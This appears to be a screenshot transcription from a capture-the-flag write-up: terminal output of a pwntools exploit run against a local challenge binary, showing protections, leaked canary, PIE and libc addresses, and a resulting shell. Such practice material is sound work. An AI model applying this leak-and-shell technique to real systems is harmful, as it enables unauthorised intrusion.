 ┌──(cyberguru㉿cyberguru)-[~/Music]
└─$ ./chall_sol.py
[*] '/home/cyberguru/Music/chall'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/cyberguru/Music/chall': pid 126175
/home/cyberguru/Music/./chall_sol.py:29: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https:
//docs.pwntools.com/#bytes
  p.sendline(canary_leak + " " + pie_leak +  " " +libc_leak)
[*] base address : 0x55ae6965a000
[*] libc address : 0x7fc463c8a000
[*] Switching to interactive mode
$ id
uid=1000(cyberguru) gid=1000(cyberguru) groups=1000(cyberguru),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(
audio),30(dip),44(video),46(plugdev),109(netdev),120(wireshark),121(bluetooth),137(scanner),141(kaboxer)
$ whoami
cyberguru
$